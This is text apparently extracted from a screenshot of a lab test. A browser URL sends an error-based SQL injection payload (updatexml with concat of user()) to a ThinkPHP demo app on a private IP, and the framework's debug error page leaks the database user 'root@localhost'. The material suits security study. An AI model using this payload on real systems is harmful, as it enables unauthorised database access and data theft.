 不安全 | 192.168.199.246:7777/tpdemo3/public/index.php/index/index/index?username=)%20or%20updatexml(1,concat(0x7,user(),0x7e),1)%23
h
应用 安全 红队 vps 开发 战队 团队
[10501] PDOException in Connection.php line 687
SQLSTATE[HY000]: General error: 1105 XPATH syntax error: ' root@localhost~'
678. $this->debug(false, '', $master);
679.
680. // 返回结果集
681. return $this->getResult($pdo, $procedure);
682. } catch (\PDOException $e) {
683. if ($this->isBreak($e)) {
684. return $this->close()->query($sql, $bind, $master, $pdo);
685. }
686.
687. throw new PDOException($e, $this->config, $this->getLastsql());
688. } catch (\Throwable $e) {
689. if ($this->isBreak($e)) {
690. return $this->close()->query($sql, $bind, $master, $pdo);
691. }
692.
693. throw $e;